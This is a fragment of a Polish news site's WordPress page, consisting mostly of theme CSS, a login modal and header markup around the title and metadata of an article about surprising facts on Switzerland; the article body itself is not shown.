left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="489241" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Newsy" class="tdb-entry-crumb" href="https://globalinfo.pl/newsy/">Newsy</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i...</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/newsy/",
"name": "Newsy"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i..."                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/newsy/" ><span class="tdb-cat-bg"></span>Newsy</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-01T23:19:50+02:00">2021-04-01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-489241">1527</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
